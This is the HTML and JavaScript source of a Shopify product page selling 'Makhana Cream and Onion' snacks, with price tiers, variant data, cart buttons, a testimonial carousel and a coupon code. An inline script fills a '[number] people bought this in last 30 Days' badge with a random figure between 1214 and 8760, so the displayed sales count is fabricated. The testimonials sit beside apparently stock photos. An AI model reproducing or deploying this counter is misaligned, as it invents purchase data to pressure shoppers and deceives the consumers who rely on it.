            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Pack of [quantity]</strong>">
                        






<strong>Pack of 5</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 325</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 845</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 1,170</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="3"
              data-last-offer="3"
              data-main-product="makhana-cream-and-onion"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":39735470293121,"title":"60 gm","option1":"60 gm","option2":null,"option3":null,"sku":"MCO06","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 60 gm","public_title":"60 gm","options":["60 gm"],"price":16900,"weight":60,"compare_at_price":23400,"inventory_management":"shopify","barcode":"8906165851964","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709190273,"title":"120 gm","option1":"120 gm","option2":null,"option3":null,"sku":"MCO04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 120 gm","public_title":"120 gm","options":["120 gm"],"price":30000,"weight":120,"compare_at_price":45900,"inventory_management":"shopify","barcode":"8906165850097","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709223041,"title":"240 gm","option1":"240 gm","option2":null,"option3":null,"sku":"MCO03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 240 gm","public_title":"240 gm","options":["240 gm"],"price":59500,"weight":240,"compare_at_price":69400,"inventory_management":"shopify","barcode":"8906165851971","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>

<div class="hm-bought-count" data-bought-count data-product-id="6591569461377">
    <span class="hm-bought-count__dot" aria-hidden="true"></span>
    <span class="hm-bought-count__text">
      <span class="hm-bought-count__num" data-bought-count-num>—</span>
      people bought this in last 30 Days
    </span>
  </div><style>
:root{
  --hm-olive: #586838;
  --hm-deep-green: #002018;
  --hm-muted: #6B756F;
}

.hm-bought-count{
  margin: 6px 0 0;
  display: inline-flex;
  align-items: baseline; /* key: matches reviews line visually */
  gap: 8px;
  flex-wrap: wrap;
}

.hm-bought-count__dot{
  width: 5px;            /* smaller dot */
  height: 5px;
  border-radius: 999px;
  background: var(--hm-olive);
  position: relative;
  top: -1px;             /* aligns dot optically with text */
  flex: 0 0 auto;
}

.hm-bought-count__text{
  font-size: 16px !important;  /* match reviews size */
  line-height: 1.25;
  color: var(--hm-muted);
}

.hm-bought-count__num{
  font-weight: 800;
  color: var(--hm-deep-green);
  letter-spacing: -0.2px;
}

@media (max-width: 749px){
  .hm-bought-count__text{ font-size: 15px !important; }
}
</style>
<script>
(() => {
  const MIN = 1214;
  const MAX = 8760;

  const randInt = (min, max) => Math.floor(Math.random() * (max - min + 1)) + min;

  const getSessionCount = (productId) => {
    const key = `hm_bought_count_${productId}`;
    const existing = sessionStorage.getItem(key);
    if (existing) return parseInt(existing, 10);

    const val = randInt(MIN, MAX);
    sessionStorage.setItem(key, String(val));
    return val;
  };

  const paint = (root = document) => {
    const nodes = root.querySelectorAll('[data-bought-count][data-product-id]');
    nodes.forEach((wrap) => {
      const productId = wrap.getAttribute('data-product-id');
      const numEl = wrap.querySelector('[data-bought-count-num]');
      if (!productId || !numEl) return;
      numEl.textContent = getSessionCount(productId);
    });
  };

  const init = () => {
    paint(document);

    // Shopify theme editor / section reloads
    document.addEventListener('shopify:section:load', (e) => paint(e.target));
    document.addEventListener('shopify:section:reorder', (e) => paint(e.target));
    document.addEventListener('shopify:section:select', (e) => paint(e.target));

    // Catch content injected by AJAX/quick-add/etc.
    const mo = new MutationObserver((mutations) => {
      for (const m of mutations) {
        for (const node of m.addedNodes) {
          if (node.nodeType === 1) paint(node);
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  };

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
})();
</script>

<style>
  #ProductSubmitButton-template--15654193889409__main,
  #SectionAtcBtn-template--15654193889409__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15654193889409__main"
      class="product-form main-product-form"
      data-section="template--15654193889409__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15654193889409__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15654193889409__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39735470293121"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15654193889409__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--15654193889409__main"
              type="button"
              class="button rzp_checkout button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="6591569461377" /><input type="hidden" name="section-id" value="template--15654193889409__main" /></form></product-form><link href="//healthymaster.in/cdn/shop/t/147/assets/component-pickup-availability.css?v=76716280017874912191765294841" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39735470293121"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//healthymaster.in/cdn/shop/t/147/assets/pickup-availability.js?v=40367607754123106311765294846" defer="defer"></script></div>

                <sticky-atc 
                  id="sticky-atc-template--15654193889409__main"
                  class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--mobile-transparent" 
                  data-section="template--15654193889409__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--15654193889409__main"
                          src="//healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&width=500"
                          alt="Makhana Cream and Onion - Healthy Master"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            Makhana Cream and Onion
                          </h4>
                        
                        
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--15654193889409__main">


<div
  class="
    price price-template--15654193889409__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 169.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 169.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 234.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">27</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--15654193889409__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--15654193889409__main"
                            data-url="/products/makhana-cream-and-onion"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='60 gm'
                                        data-options='60 gm'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='39735470293121'
                                      >
                                        60 gm
                                      </option>
                                    
                                      <option
                                        value='120 gm'
                                        data-options='120 gm'
                                        
                                        
                                        data-variant-id='39459709190273'
                                      >
                                        120 gm
                                      </option>
                                    
                                      <option
                                        value='240 gm'
                                        data-options='240 gm'
                                        
                                        
                                        data-variant-id='39459709223041'
                                      >
                                        240 gm
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":39735470293121,"title":"60 gm","option1":"60 gm","option2":null,"option3":null,"sku":"MCO06","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 60 gm","public_title":"60 gm","options":["60 gm"],"price":16900,"weight":60,"compare_at_price":23400,"inventory_management":"shopify","barcode":"8906165851964","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709190273,"title":"120 gm","option1":"120 gm","option2":null,"option3":null,"sku":"MCO04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 120 gm","public_title":"120 gm","options":["120 gm"],"price":30000,"weight":120,"compare_at_price":45900,"inventory_management":"shopify","barcode":"8906165850097","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709223041,"title":"240 gm","option1":"240 gm","option2":null,"option3":null,"sku":"MCO03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 240 gm","public_title":"240 gm","options":["240 gm"],"price":59500,"weight":240,"compare_at_price":69400,"inventory_management":"shopify","barcode":"8906165851971","requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--15654193889409__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--15654193889409__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/modern-man-using-smartphone.jpg?v=1763043488"
                  alt="files/modern-man-using-smartphone.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Switched office snacks to Healthy Master; energy steadier, cravings down.</p>
              </div><div class="review-item__author">
                  <em>Arjun</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/stylish-young-woman.jpg?v=1764841844"
                  alt="files/stylish-young-woman.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Healthy Master snacks taste homemade, clean, crunchy, and genuinely satisfying.</p>
              </div><div class="review-item__author">
                  <em>Priya</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/grey-woman-on-steps.jpg?v=1764841808"
                  alt="files/grey-woman-on-steps.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>My kids ask Healthy Master; lunchbox empties without reminders daily.</p>
              </div><div class="review-item__author">
                  <em>Neha</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class='section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings' id='coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
  <div class='coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
    <div class='coupon-body-bg-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'></div>

    

    

    
      <!-- Default Coupons -->
      <div class='coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
        <div class="coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55">
          <p class='coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>Use Code HELLO10</p>
          <button
            type="button"
            class="coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55"
            data-coupon="HELLO10"
          >
            Copy
          </button>
        </div>
        <p class='coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>To get 10% off on FIRST ORDER </p>
      </div>
      <div class='coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
